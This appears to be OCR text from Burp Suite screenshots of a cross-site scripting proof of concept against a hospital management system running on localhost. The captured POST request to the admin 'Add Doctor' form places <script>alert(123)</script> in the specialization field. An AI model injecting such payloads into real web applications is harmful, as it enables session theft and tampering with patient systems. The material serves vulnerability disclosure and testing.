 Dashboard Target Proxy Intruder
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /hms/admin-panel1.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 133
9 Origin: http://localhost
0 Connection: close
1 Referer: http://localhost/hms/admin-panel1.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7
8 doctor=Test&special=<script>alert(123)</script>&demail=test%40gmail.com&dpassword=test12345678&cdpassword
=test12345678&docFees=12345678&docsub=Add+Doctor
localhost/hms/admin-panel1.php
localhost/hms/admin-panel1.php
12
Global Hospital Logout
WELCOME RECEPTIONIST
Dashboard
Doctor List
Patient List
Appointment
Details
Prescription List
Add Doctor
Delete Doctor
Queries
Doctor Name: Test
Specialization: General
Email ID: test@gmail.com
Password:
Confirm Password: Ma
Consultancy Fees: 12345678
Add Doctor